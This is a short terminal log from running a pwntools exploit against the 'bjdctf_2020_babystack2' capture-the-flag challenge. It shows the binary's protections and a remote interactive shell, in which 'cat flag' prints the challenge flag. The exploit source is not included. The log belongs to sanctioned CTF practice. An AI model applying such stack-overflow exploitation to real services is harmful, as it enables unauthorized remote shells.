 ubuntu@VM-16-5-ubuntu:~/chall/buuoj/bjdctf_2020_babystack2$ python exp.py
[+] Opening connection to node4.buuoj.cn on port 25698: Done
[!] Could not populate PLT: invalid syntax (unicorn.py, line 110)
[*] '/home/ubuntu/chall/buuoj/bjdctf_2020_babystack2/pwn'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
[*] Switching to interactive mode
**********************************
*     Welcome to the BJDCTF!     *
* And Welcome to the bin world!  *
*  Let's try to pwn the world!   *
* Please told me u answer loudly!*
[+]Are u ready?
[+]Please input the length of your name:
[+]What's u name?
$ cat flag
flag{5363e850-27ce-4a87-9b51-4722198d4008}
$